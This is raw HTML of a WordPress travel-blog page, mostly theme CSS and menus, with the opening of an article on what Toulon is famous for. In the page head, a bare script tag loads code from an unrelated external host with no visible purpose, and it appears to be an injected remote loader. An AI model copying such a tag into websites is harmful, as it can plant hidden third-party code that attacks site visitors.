	    color: #1aa4ce;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(26, 164, 206, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1aa4ce;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1aa4ce;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1aa4ce;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1aa4ce !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1aa4ce;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e1e1e;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e1e1e !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #154454;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Sue Ellen Francisco";
	font-size:23px;
	line-height:26px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 26px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	font-size:17px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Sue Ellen Francisco";
	font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:17px;
	line-height:32px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 71px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 71px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 71px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 71px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 71px;
        }
    }



/* Style generated by theme for demo: travel */

//	    .td-travel .td_block_template_1 .td-related-title .td-cur-simple-item {
//	        color: #1aa4ce;
//	    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79743388-1" type="136bef0def3a307db728afc8-text/javascript"></script>
<script type="136bef0def3a307db728afc8-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-79743388-1');
</script>		<style type="text/css" id="wp-custom-css">
			.gdprmodal-open .gdprmodal{
	z-index:9999!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #1aa4ce;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1aa4ce;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1aa4ce;
                }
                .tdm-btn-style1 {
					background-color: #1aa4ce;
				}
				.tdm-btn-style2:before {
				    border-color: #1aa4ce;
				}
				.tdm-btn-style2 {
				    color: #1aa4ce;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1aa4ce;
                    -moz-box-shadow: 0 2px 16px #1aa4ce;
                    box-shadow: 0 2px 16px #1aa4ce;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1aa4ce;
                    -moz-box-shadow: 0 4px 26px #1aa4ce;
                    box-shadow: 0 4px 26px #1aa4ce;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="136bef0def3a307db728afc8-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-18360 single-format-standard wp-theme-Newspaper wp-child-theme-LetsTravelMore td-standard-pack what-is-toulon-famous-for global-block-template-1 td-travel single_template_13 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-127"><a href="https://lets-travel-more.com">Start Here</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://lets-travel-more.com/category/top-10/">Top 10</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://lets-travel-more.com/category/must-see/">Must See</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://lets-travel-more.com/category/best-of-the-best/">Best of the Best</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-129"><a href="https://lets-travel-more.com/category/destinations/">Destinations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-134"><a href="https://lets-travel-more.com/category/destinations/europe/">Europe</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://lets-travel-more.com/category/destinations/america/">America</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://lets-travel-more.com/category/destinations/asia/">Asia</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://lets-travel-more.com/category/destinations/africa/">Africa</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://lets-travel-more.com/category/destinations/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-7641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7641"><a href="https://lets-travel-more.com/category/tips/">Tips<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17298"><a href="https://lets-travel-more.com/car-rental/">Car Rental</a></li>
	<li id="menu-item-17297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17297"><a href="https://lets-travel-more.com/hotels/">Hotels</a></li>
	<li id="menu-item-17459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17459"><a href="https://lets-travel-more.com/airport-parking/">Airport Parking</a></li>
	<li id="menu-item-17616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17616"><a href="https://lets-travel-more.com/packages/">Packages</a></li>
</ul>
</li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2100"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lets-travel-more.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://lets-travel-more.com/">
				<img width="1200" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20250'%3E%3C/svg%3E" alt="Lets Travel More" title="Lets Travel More" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png"/><noscript><img width="1200" height="250" src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png" alt="Lets Travel More" title="Lets Travel More"/></noscript>
				<span class="td-visual-hidden">Lets Travel More</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lets-travel-more.com/">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20250'%3E%3C/svg%3E" alt="Lets Travel More" title="Lets Travel More" width="1200" height="250" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png"/><noscript><img src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png" alt="Lets Travel More" title="Lets Travel More" width="1200" height="250"/></noscript>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-127"><a href="https://lets-travel-more.com">Start Here</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-136"><a href="https://lets-travel-more.com/category/top-10/">Top 10</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-135"><a href="https://lets-travel-more.com/category/must-see/">Must See</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-128"><a href="https://lets-travel-more.com/category/best-of-the-best/">Best of the Best</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-129"><a href="https://lets-travel-more.com/category/destinations/">Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-134"><a href="https://lets-travel-more.com/category/destinations/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://lets-travel-more.com/category/destinations/america/">America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://lets-travel-more.com/category/destinations/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-130"><a href="https://lets-travel-more.com/category/destinations/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-133"><a href="https://lets-travel-more.com/category/destinations/australia/">Australia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7641"><a href="https://lets-travel-more.com/category/tips/">Tips</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17298"><a href="https://lets-travel-more.com/car-rental/">Car Rental</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17297"><a href="https://lets-travel-more.com/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17459"><a href="https://lets-travel-more.com/airport-parking/">Airport Parking</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17616"><a href="https://lets-travel-more.com/packages/">Packages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2100"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2101"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2102"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2103"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lets-travel-more.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-18360" class="post-18360 post type-post status-publish format-standard category-destinations category-europe category-france" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        
                        <header class="td-post-title">
                                                        <h1 class="entry-title">What is Toulon Famous for?</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T21:50:25+00:00" >August 11, 2023</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-18360">1120</span></div>                                                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content tagdiv-type">
            
            <p>Toulon, a picturesque coastal city nestled in the southern corner of France, is renowned for its stunning Mediterranean setting, rich naval history, and a vibrant cultural scene that captures the essence of the region&#8217;s Provençal charm. With its magnificent natural harbor and a blend of historical landmarks and modern attractions, Toulon offers a captivating journey through time and a harmonious fusion of natural beauty and urban allure.</p>
<h2><strong>What is Toulon Known For?</strong></h2>
<p>Toulon&#8217;s fame is intricately linked to its strategic naval significance, as it stands as a key French naval base. The city&#8217;s captivating harbor, adorned with a picturesque fleet of yachts and sailboats, serves as a testament to its maritime heritage. Beyond its naval prowess, Toulon is celebrated for its Provençal ambiance, which comes alive in its bustling markets brimming with vibrant produce, the enchanting maze-like streets of the Old Town, and the mouthwatering local cuisine that boasts an array of Mediterranean flavors.</p>
